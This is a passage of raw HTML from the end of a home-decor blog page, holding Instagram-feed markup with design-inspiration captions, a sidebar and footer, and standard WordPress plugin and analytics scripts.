                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2016/11/simple-natural-no-stress-thanksgiving-tables/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2016/11/cement-look-tile-for-less/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 